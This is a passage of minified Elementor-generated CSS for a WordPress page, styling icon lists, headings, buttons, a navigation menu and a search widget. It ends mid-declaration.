.elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f45cbb1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-ccff7d4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-31f7e42{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-f642eed > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f642eed{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:var( --e-global-color-primary );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-2d60718 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-2d60718{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-eeaddc5{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:-190px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-eeaddc5:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-eeaddc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-e151e98{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-e151e98:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-e151e98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-ff9ac0a{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:none;--border-style:none;}.elementor-24927 .elementor-element.elementor-element-ff9ac0a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title a:focus{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-a321bcb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-d4926dc > .elementor-widget-container{padding:26px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-d4926dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-e761254{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:-99px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-e761254:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-e761254 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-f3ad20d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-f3ad20d:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-f3ad20d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-3efb4e6{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-0139001{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );padding:0px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:hover, .elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:focus{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:hover svg, .elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button:focus svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-071068a{--display:flex;border-style:solid;--border-style:solid;border-width:0px 1px 0px 0px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );}.elementor-24927 .elementor-element.elementor-element-071068a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-360e1f1{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );padding:0px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:hover, .elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:focus{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:hover svg, .elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button:focus svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-654e86c{--display:flex;}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-ea7c8a7{--grid-columns:1;--grid-row-gap:6px;--grid-column-gap:5px;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button{background-color:var( --e-global-color-8431de5 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );padding:0px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:hover, .elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:focus{color:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:hover svg, .elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button:focus svg{fill:var( --e-global-color-d0d11b2 );}.elementor-24927 .elementor-element.elementor-element-e048d97{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-justify-content:center;--n-menu-title-flex-grow:initial;--n-menu-title-justify-content:initial;--n-menu-title-justify-content-mobile:center;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;z-index:6;--n-menu-open-animation-duration:500ms;--n-menu-toggle-align:center;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:0px;--n-menu-title-font-size:var( --e-global-typography-ffbb1d3-font-size );--n-menu-title-color-normal:var( --e-global-color-text );--n-menu-title-transition:300ms;--n-menu-title-padding:20px 12px 20px 12px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );--n-menu-title-line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:not( .e-current ):not( :hover ){border-style:none;}.elementor-24927 .elementor-element.elementor-element-e048d97 {--n-menu-title-color-hover:var( --e-global-color-492119a );--n-menu-title-color-active:var( --e-global-color-text );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title:hover:not( .e-current ){border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title.e-current{border-style:solid;border-width:0px 0px 1px 0px;border-color:#013668;}.elementor-24927 .elementor-element.elementor-element-03b6e71{--display:flex;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-search{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search.e-focus{--e-search-input-color:var( --e-global-color-text );}.elementor-widget-search .elementor-pagination{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-submit{background-color:var( --e-global-color-492119a );}.elementor-24927 .elementor-element.elementor-element-525a7ef{--e-search-results-columns:1;--e-search-placeholder-color:#000000;--e-search-input-color:#1E1E1E7D;--e-search-input-padding-block-start:5px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:5px;--e-search-input-padding-inline-end:10px;--e-search-submit-margin-inline-start:5px;--e-search-icon-submit-size:18px;--e-search-submit-color:var( --e-global-color-46fde32 );--e-search-icon-submit-color:var( --e-global-color-46fde32 );--e-search-submit-border-radius:5px 5px 5px 5px;--e-search-submit-padding:5px 0px 5px 10px;--e-search-results-border-radius:0px 0px 0px 0px;--e-search-results-padding:5px 5px 5px 5px;--e-search-results-column-gap:5px;--e-search-results-row-gap:5px;--e-search-loader-icon-color:var( --e-global-color-492119a );--e-search-loader-icon-size:20px;--e-search-pagination-color:var( --e-global-color-d0d11b2 );--e-search-pagination-hover:var( --e-global-color-492119a );--e-search-pagination-current:var( --e-global-color-d0d11b2 );--e-search-pagination-page-numbers-gap:20px;}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-input{font-family:"Poppins", Sans-serif;font-size:1em;font-weight:400;font-style:italic;line-height:1.4em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-260b03c );border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-525a7ef .e-search-results-container > div{border-style:solid;border-width:0px 0px 1px 0px;}.elementor-24927 .elementor-element.elementor-element-c37e617{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 